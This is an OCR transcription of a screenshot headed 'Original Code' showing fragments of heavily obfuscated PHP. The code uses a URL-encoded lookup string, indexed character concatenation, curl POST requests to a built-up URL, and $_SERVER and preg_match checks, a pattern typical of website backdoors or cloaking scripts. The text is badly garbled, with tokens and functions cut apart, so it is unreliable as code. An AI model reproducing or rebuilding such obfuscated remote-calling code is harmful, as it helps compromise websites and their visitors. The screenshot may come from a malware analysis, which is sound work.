
Yes
Original Code
$OOOOOO
=
"%71%77%65%72%74%79%75%69%6f%70%61%73%64%6
6%42%4e%4d%5f%2d%22%3f%3e%20%3c%2e%2d%3d%3a%2f%31%
ode(
$OOOOOO
);
$oOooOO
=
'z0212_6'
;
$oOooOOoO
=
$O
{
15
}.
$O
{
8
}.
$O
{
9
}; 
function
ooooooooOOOOOOOOoooooOOO
(
$oooO
OooOo
, CURLOPT_RETURNTRANSFER, 
1
);curl_setopt (
$oo
urn
$oooooOOOOooO
; } 
function
ooOOoOOO
(
$OooooO
,
$OO
RLOPT_URL, 
"$OooooO"
);curl_setopt(
$OOooooO
,CURLOPT
setopt(
$OOooooO
,CURLOPT_POST, 
1
);curl_setopt(
$OOoo
ooooO
);curl_close(
$OOooooO
);
if
(
0
!==
$OOOOoooOO
){
ret
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$
0
}.
$O
{
10
}.
$O
{
8
}.
$O
{
18
}.
$O
{
90
}.
$O
{
23
}.
$O
{
7
}.
$O
{
24
}.
oOOOOo
=
true
;}}
return
$ooOOOOo
;}
function
oooOOooOOo
9
}.
$O
{
21
}.
$O
{
8
}.
$O
{
90
}.
$O
{
5
}.
$O
{
10
}.
$O
{
15
}.
$O
{
8
}.
$
eg_match(
"/($ooOOOOOOoOo)/si"
, 
$oOOOOOOoOOOO
)) {
$o
RVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
37
}]!==
$O
{
8
}.
$